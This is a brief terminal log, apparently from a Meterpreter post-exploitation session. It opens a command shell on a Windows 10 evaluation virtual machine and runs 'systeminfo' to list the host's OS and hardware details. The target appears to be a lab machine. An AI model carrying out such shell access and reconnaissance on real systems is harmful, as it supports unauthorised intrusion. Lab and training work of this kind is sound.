 meterpreter > shell
Process 6288 created.
Channel 8 created.
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\>systeminfo
systeminfo

Host Name:                 MSEDGEWIN10
OS Name:                   Microsoft Windows 10 Enterprise Evaluation
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:
Registered Organization:   Microsoft
Product ID:                00329-20000-00001-AA236
Original Install Date:     3/19/2019, 4:59:35 AM
System Boot Time:          12/12/2020, 9:01:01 AM
System Manufacturer:       Microsoft Corporation
System Model:              Virtual Machine
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2295 Mhz
BIOS Version:              American Megatrends Inc. 090007 , 5/18/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC-08:00) Pacific Time (US & Canada)